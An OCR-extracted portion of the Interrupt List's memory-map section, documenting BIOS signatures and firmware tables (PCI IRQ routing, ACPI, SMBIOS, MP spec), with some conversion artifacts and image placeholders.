Bitfields for ET4000/W32 count register: Bit(s) Description (Table M0088) 15-12 reserved 11-0 pixel count

SeeAlso: #M0080



Size: 20 BYTEs

Range: starting at any byte within the first 32K of segment C000h



 the video controllers PCI subsystem-vendor-ID field SeeAlso: MEM C000h:7FFAh,MEM C000h:7FFCh --------V-MC0007FFA-------------------------- MEM C000h:7FFAh - Matrox MGA Video Adapters - HARDWARE REVISION ID Size: BYTE SeeAlso: MEM C000h:7FF8h,MEM C000h:7FFCh --------V-MC0007FFC--------------------------MEM C000h:7FFCh - Matrox MGA Video Adapters - OFFSET OF PINS DATA STRUCTURE Size: WORD SeeAlso: INT 10/AX=4F14h"Matrox",#00126,MEM C000h:7FF8h -------b-MF0000000-------------------------- MEM F000h:0000h - WANG PC MEMORY MAPPED SCREEN BUFFER Size: ??? Note: This is used by Peter Reilley's portable binary editor and viewer BEAV to directly write into the Wang PC's video screen buffer (instead of using INT 10/AH=02h,09h) after it has been mapped in by writing BYTE 01h to the screen port (PORT 1010h for the 1st screen, 1020h for the 2nd, 1030h for the 3rd, 1040h for the 4th). It will be unmapped afterwards by writing BYTE 00h to the screen port. Note, that this is only necessary when the INT 21/AX=4402h detection method resulted in non-IBM PC characteristic (return values other than 11h). SeeAlso: MEM FC00h:3FC2h, INT 88h/AL=01h, INT 21h/4402h ---------B-MF0002DC5--------------------------MEM F000h:2DC5h - IBM AT SIGNATURE Size: ??? signature Note: Original IBM ATs with a multi-sector hard disk ROM-BIOS bug can be identified by checking a (currently unknown) signature at this location. This is known to be done by the Concurrent CP/M-86 family. Presumably the OS will then prohibit timer ISR dispatches within a code window of F000h:2D95h..F000h:2DD4h. --------A-MF0006000--------------------------MEM F000h:6000h - IBM PC ROM BASIC Size: 32768 BYTEs --------b-MF000800C-------------------------MEM F000h:800Ch ZENITH Size: 8 BYTEs signature "ZDS CORP" Note: Zenith machines may have 256 Kb extra memory at 0FA0000h linear. ----------MF000C000-------------------------- MEM F000h:C000h - Tandy ROM BIOS ID BYTE Size: BYTE Note: If the BYTE at this location is equal to 21h, some Microsoft software assumes this is a Tandy machine, and for example trusts the bits 1-0 at 0040h:00B5h. SeeAlso: MEM 0040h:00B5h"Tandy",INT 15/AH=C0h --------b-MFC000050-------------------------MEM FC00h:0050h - OLIVETTI Mxxx PC SIGNATURE Size: 4 BYTEs (or more) "OLIV"

Note: used by several Olivetti PCs, including M15, M19

SeeAlso: INT 15/AH=C0h

--------b-MFC003FC2-------------------------

MEM FC00h:3FC2h - WANG PC SIGNATURE

Size: 4 BYTEs containing the signature "WANG"

Note: This is used by Peter Reilley's portable binary editor and viewer BEAV to detect a Wang PC.

SeeAlso: INT 88/AL=01h,INT 21/AX=4402h,INT 15/AH=C0h

--------B-MF000E000--------------------------

MEM F000h:E000h - ORIGINAL IBM PC ROM BIOS

Size: 8192 BYTEs

-------b-MF000FFD9-------------------------

MEM F000h:FFD9h - EISA MACHINE ID

Size: 4 BYTEs signature "EISA"

SeeAlso: INT 15/AH=E801h

--------b-MF000FFE0------------------------

MEM F000h:FFE0h - COMPAQ 386 MACHINES

Size: 16 BYTEs

SeeAlso: MEM 80C00000h

Format of Compaq 386 Memory Configuration Data:

- Offset Size Description (Table M0134)
- 00h WORD Compaq 32-bit extra built-in memory available (FFFFh if not)
- 02h WORD Total size of Compaq extra memory
- 04h WORD Count of available paragraphs of Compaq extra memory
- 06h WORD Paragraph address of last paragraph in use as Compaq extra memory

08h 2 BYTEs product class signature "03"

- 0Ah 6 BYTEs signature "03COMPAQ"
- Notes: The full "03COMPAQ" signature can be found in (at least) Compaq 386 machines which have dual harddisk controller. (see also CMOS 70h) However, the 6-byte "COMPAQ" signature also seems to be available in other Compaq machines with dual hard disk controllers, at least the MS-DOS/PC DOS IO.SYS/IBMBIO.COM checks for if before it calls INT 15/AX=E400h and INT 15/AX=E480h.

 Compaq's extra memory is mappable memory starting at FE00h:0000h growing downwards. It can be made available for example with Novell DOS 7+ EMM386.EXE /COMPAQ=ON.

 Although this structure resides at a ROM-address it is actually write protected RAM. To write to the structure to map in Compaq extra memory the write-protection must be temporarily disabled by setting bit 1 at WORD 80C00000h.

----------MF000FFE8--------------------------

MEM F000h:FFE8h - Compaq - MACHINE SIGNATURE STRING

- Size: 8 BYTEs
- Desc: if this area contains the ASCII string "03COMPAQ", then this is a Compaq machine

SeeAlso: CMOS 1Bh"AMI"

--------H-MF000FFF0-------------------------- MEM F000h:FFF0h - RESET JUMP Size: 5 BYTEs --------B-MF000FFF5-------------------------MEM F000h:FFF5h - ASCII BIOS DATE Size: 8 BYTEs --------B-MF000FFFD-------------------------MEM F000h:FFFDh - OFTEN USED TO ENSURE CORRECT BIOS CHECKSUM Size: BYTE --------B-MF000FFFE-------------------------MEM F000h:FFFEh - MACHINE TYPE CODE Size: BYTE SeeAlso: INT 15/AH=C0h --------X-MF000xxx0-------------------------- MEM F000h:xxx0h - PCI IRQ Routing Table Specification v1.0 Size: N paragraphs  $(N \geq 2)$ InstallCheck: scan for the signature string "\$PIR" followed by a valid PCI IRQ Routing Table Range: any paragraph boundary within the range F0000h to FFFFFh Format of PCI IRQ Routing Table v1.0: Offset Size Description (Table M0090) 00h 4 BYTEs signature "\$PIR" 04h WORD version (0100h for v1.0) 06h WORD table size in bytes 08h BYTE bus number for PCI Interrupt Router 09h BYTE device/function number for PCI Interrupt Router 0Ah WORD bitmap of PCI-exclusive IRQs (bit 0 = IRQ0, etc.) 0Ch WORD PCI vendor ID for compatible PCI Interrupt Router 0Eh WORD PCI device ID for compatible PCI Interrupt Router 10h DWORD Miniport data 14h 11 BYTEs reserved (0) 1Fh BYTE checksum (set to make 8-bit sum of bytes in entire structure equal 00h) --- optional data --- 20h 16 BYTEs first slot entry (see #M0091) 16 BYTEs Nth slot entry Format of PCI IRQ Routing Table slot entry: Offset Size Description (Table M0091) 00h BYTE PCI bus number 01h BYTE PCI device number (bits 7-3) 02h BYTE link value for INTA# 03h WORD IRQ bitmap for INTA# 05h BYTE link value for INTB# 06h WORD IRQ bitmap for INTB# 08h BYTE link value for INTC#

09h WORD IRO bitmap for INTC# 0Bh BYTE link value for INTD# 0Ch WORD IRQ bitmap for INTD# 0Eh BYTE slot number (00h = motherboard, other = vendor-specific) 0Fh BYTE reserved SeeAlso: #M0090,#01260 at INT 1A/AX=B406h --------B-MF000xxxx-------------------------- MEM F000h:xxxxh - AWARD Flash Hook Format of AWARD Flash BIOS interface: Offset Size Description (Table M0092) 00h 8 BYTEs signature "AWDFLASH" 08h WORD offset in F000h of FAR function: Get ??? Return: BL = ??? (00h) 0Ah WORD offset in F000h of FAR function: ??? 0Ch WORD offset in F000h of FAR function: ??? 0Eh WORD offset in F000h of FAR function: ??? 10h WORD offset in F000h of FAR function: ??? 12h WORD offset in F000h of FAR function: Disable Shadowing 14h WORD offset in F000h of FAR function: Enable Shadowing 16h WORD offset in F000h of FAR function: Get ??? Return: DS:SI -> ??? (30 bytes?) 18h WORD offset in F000h of FAR function: Set ??? DS:SI -> ??? (appears to be same as previous function) Note: the AWDFLASH utility copies the ROM from F000h and uses the copy instead of the original F000h: xxxxh addresses --------B-MF000xxxx--------------------------MEM F000h:xxxxh - Asustek Flash Hook Format of Asustek Flash interface: Offset Size Description (Table M0093) 00h 10 BYTEs signature "ASUS\_FLASH" 0Ah 6 BYTEs blanks (padding) 10h WORD interface version??? (current PFLASH.EXE requires 0101h) 12h DWORD -> position-independent code to enable shadowing 16h WORD size of code pointed at by previous field  $\epsilon$  = 0400h) 18h DWORD -> position-independent code to disable shadowing 1Ch WORD size of code pointed at by previous field  $(<= 0400h)$ --------p-Mxxxxxxx0-------------------------- MEM xxxxh: xxx0h - Advanced Configuration and Power Interface Spec (ACPI) v0.9+ Range: any paragraph boundary in the first kilobyte of the XBDA, the last kilobyte of conventional memory, or from E000h:0000h to F000h:FFE0h Note: scan paragraph boundaries for the signature string "RSD PTR ", followed by a valid Root System Description Pointer structure (see #M0094) SeeAlso: INT 15/AX=E820h !!!acpi\acpi10.pdf p.194

Format of ACPI Root System Description Pointer structure:

Offset Size Description (Table M0094) 00h 8 BYTEs signature "RSD PTR " 08h BYTE checksum (entire structure, including this byte, must add up to zero) 09h 6 BYTEs OEM identifier 0Fh BYTE reserved (0) 10h DWORD physical address of Root System Description Table (see #M0096) SeeAlso: #M0096 Format of ACPI System Description Table header: Offset Size Description (Table M0095) 00h 4 BYTEs signature 04h DWORD length of table in bytes, including this header 08h BYTE revision of specification corresponding to signature 01h for both v0.9 and v1.0 09h BYTE checksum (set such that entire table sums to 00h) 0Ah 6 BYTEs OEM identification 10h 8 BYTEs OEM table identifier 18h 4 BYTEs OEM revision number ---ACPI v1.0--- 1Ch 4 BYTEs vendor ID for table-creation utility used 20h 4 BYTEs revision of table-creation utility SeeAlso: #M0094,#M0096,#M0099,#M0097,#M0100,#M0105,#M0108,#M0110 Format of ACPI Root System Description Table: Offset Size Description (Table M0096) 00h 36 BYTEs System Description Table Header (see #M0095) signature "RSDT" 24h N DWORDs physical addresses of other description tables (see #M0099,#M0097,#M0100,#M0105,#M0108,#M0109) Notes: the number of table pointers is implied by the table length field in the header (at offset 04h) for ACPI v0.9, the header is eight bytes smaller and thus all following offsets are 8 less SeeAlso: #M0094 Format of ACPI Fixed ACPI Description Table: Offset Size Description (Table M0097) 00h 36 BYTEs System Description Table Header (see #M0095) signature "FACP" 24h DWORD physical address of the Firmware ACPI Control Structure (see #M0105) 28h DWORD physical address of the Differentiated System Description Table (see #M0099) 2Ch BYTE interrupt mode 00h dual PIC (industry-standard AT-type) 01h multiple APIC (see #M0100) else reserved


#### $00h = not supported$

6Dh BYTE reserved

6Eh DWORD fixed feature flags (see #M0098)

SeeAlso: #M0094,CMOS 7Dh,CMOS 7Eh,CMOS 7Fh

Bitfields for ACPI Fixed Feature Flags:

- Bit(s) Description (Table M0098)
- 0 WBINVD instruction is correctly supported by processor
- 1 WBINVD instruction flushes all caches and maintains coherency, but does not guarantee invalidation of all caches
- 2 all processors support C1 sleep state
- 3 C2 sleep state is configured to work on multiprocessor system
- ---v0.9---
- 4 power button is handled as a generic feature
- 5 RTC wake-up state is not supported in fixed register space
- 6 TMR\_VAL size
	- $= 0.24$  bits
	- $=1$  32 bits
- 7-31 reserved
- ---v1.0---
- 4 power button is handled as a control method device
- 5 =0 sleep button is handled as a fixed feature programming mode =1 control method device, or no sleep button
- 6 RTC wake-up state is not supported in fixed register space
- 7 RTc alarm can wake system from S4 state
- 8 TMR\_VAL size
	- $=0$  24 bits
	- $=1.32$  bits

9-31 reserved

SeeAlso: #M0097

Format of ACPI Differentiated System Description Table:

Offset Size Description (Table M0099)

 00h 36 BYTEs System Description Table Header (see #M0095) signature "DSDT"

24h complex byte stream; refer to ACPI document and software

SeeAlso: #M0094

Format of ACPI Multiple APIC Description Table:

Offset Size Description (Table M0100)

- 00h 36 BYTEs System Description Table Header (see #M0095) signature "APIC"
- 24h DWORD physical address of the local APIC in each processor's address space
- 28h DWORD multiple-APIC flags (see #M0101)
- 2Ch 12N BYTEs APIC structures (see #M0102,#M0104)

 first byte of each is type, second is length; types other than 00h and 01h are currently reserved and should be skipped SeeAlso: #M0094 Bitfields for ACPI Multiple APIC Description Table flags: Bit(s) Description (Table M0101) 0 system contains AT-compatible dual 8259 interrupt controllers in addition to APICs 1-31 reserved (0) SeeAlso: #M0100 Format of ACPI Local APIC Structure: Offset Size Description (Table M0102) 00h BYTE structure type (00h = Processor Local APIC) 01h BYTE length of this structure (0Ch for v0.9, 08h for v1.0) 02h BYTE processor ID 03h BYTE processor's local APIC ID ---v0.9--- 04h DWORD physical address of APIC 08h DWORD flags (TBD)  $- -v1.0 - -$ 04h DWORD flags (see #M0103) SeeAlso: #M0100,#M0104 Bitfields for ACPI Local APIC flags: Bit(s) Description (Table M0103) 0 APIC enabled 1-31 reserved (0) SeeAlso: #M0102 Format of ACPI I/O APIC Structure: Offset Size Description (Table M0104) 00h BYTE structure type (00h = Processor Local APIC) 01h BYTE 0Ch (length of this structure) 02h BYTE I/O APIC's ID 03h BYTE reserved (0) 04h DWORD physical address of the APIC 08h DWORD number of first system interrupt vector for APIC SeeAlso: #M0100,#M0102 Format of ACPI Firmware ACPI Control Structure: Offset Size Description (Table M0105) 00h 4 BYTEs signature "FACS" 04h DWORD length of entire structure in bytes  $(>= 40h)$  08h DWORD value of system's hardware signature at last boot 0Ch DWORD real-mode ACPI OS waking vector if nonzero, control is transferred to this address on next BIOS POST 10h DWORD global lock (see #M0107) 14h DWORD (v1.0) firmware control structure flags (see #M0106)

 18h 44 BYTEs reserved (0) Notes: this structure is located on a 64-byte boundary anywhere in the first 4GB of memory the BIOS is required to omit the address space containing this structure from system memory in the system's memory map SeeAlso: #M0094,INT 15/AX=E820h Bitfields for ACPI Firmware Control Structure Feature flags: Bit(s) Description (Table M0106) 0 system supports S4BIOS\_REQ =0 operating system must save/restore memory state in order to go to S4 1-31 reserved (0) SeeAlso: #M0105 Bitfields for ACPI Embedded Controller Arbitration Structure: Bit(s) Description (Table M0107) 0 request for Global Lock ownership is pending 1 Global Lock is currently owned 2-31 reserved SeeAlso: #M0105 Format of ACPI Persistent System Description Table: Offset Size Description (Table M0108) 00h 36 BYTEs System Description Table Header (see #M0095) signature "PSDT" 24h complex byte stream; refer to ACPI document and software SeeAlso: #M0094 Format of ACPI Secondary System Description Table: Offset Size Description (Table M0109) 00h 36 BYTEs System Description Table Header (see #M0095) signature "SSDT" 24h complex byte stream; refer to ACPI document and software SeeAlso: #M0094 Format of ACPI Smart Battery Description Table: Offset Size Description (Table M0110) 00h 36 BYTEs System Description Table Header (see #M0095) signature "SBST" 24h DWORD energy level in mWh at which system should warn user 28h DWORD energy level in mWh at which system should automatically enter sleep state 2Ch DWORD energy level in mWh at which system should perform an emergency shutdown SeeAlso: #M0094 ----------Mxxxxxxx0--------------------------- MEM xxxxh:xxx0h - BIOS32 Service Directory InstallCheck: scan paragraph boundaries E000h to FFFFh for signature string

 "\_32\_", followed by a valid header structure (see #F0021) SeeAlso: CALL xxxxh:xxxxh"BIOS32" ----------Mxxxxxxx0--------------------------- MEM xxxxh: xxx0h - Desktop Management Interface / System Management BIOS InstallCheck: scan paragraph boundaries F000h to FFFFh for signature string " DMI ", followed by a valid header structure (see #M0111,#M0112) Format of Desktop Management Interface entry-point structure: Offset Size Description (Table M0111) 00h 5 BYTEs signature "\_DMI\_" 05h BYTE checksum of this structure (forces 8-bit sum of bytes to 00h) 06h WORD total length of SMBIOS structure table, in bytes 08h DWORD 32-bit physical address of read-only SMBIOS structure table (see #F0059) 0Ch WORD number of SMBIOS structures 0Eh BYTE BCD SMBIOS revision (high nybble = major, low = minor) !!!ftp://download.intel.com/ial/wfm/smbios.pdf SeeAlso: #M0112 Format of System Management BIOS entry-point structure: Offset Size Description (Table M0112) 00h 4 BYTEs signature "\_SM\_" 04h BYTE checksum of this structure (forces 8-bit sum of bytes to 00h) 05h BYTE length of structure in bytes  $(1Fh for v2.1+)$  06h BYTE major version of specification 07h BYTE minor version of specification (01h =  $vX.1$ , 16h =  $vX.22$ ) 08h WORD size of largest SMBIOS structure (see also #F0046) 0Ah BYTE revision of this data structure 00h SMBIOS v2.1-2.3 01h-FFh reserved for future versions 0Bh 5 BYTEs revision-specific data (currently unused) 10h 5 BYTEs intermediate anchor string "\_DMI\_" 15h BYTE checksum of intermediate entry-point structure (forces 8-bit sum of bytes 10h-1Eh to 00h) 16h WORD total length of SMBIOS structure table, in bytes 18h DWORD 32-bit physical address of read-only SMBIOS structure table (see #F0059) 1Ch WORD number of SMBIOS structures 1Eh BYTE BCD SMBIOS revision (high nybble = major, low = minor) 00h if specification version only given in bytes 06h/07h BUG: due to an error in the v2.1 specification, some implementations might indicate a length of 1Eh bytes instead of 1Fh SeeAlso: #M0111 ----------Mxxxxxxx0-------------------------- MEM xxxxh:xxx0h - Multiprocessor Specification - FLOATING POINTER STRUCTURE InstallCheck: scan paragraph boundaries for the signature string "\_MP\_", followed by a valid floating pointer structure (see  $#MO113$ ) Range: any paragraph boundary in the first kilobyte of the XBDA, the last

 kilobyte of conventional memory, or from F000h:0000h to F000h:FFE0h SeeAlso: MEM FEE00000h



- Offset Size Description (Table M0115)
- 00h BYTE entry type code

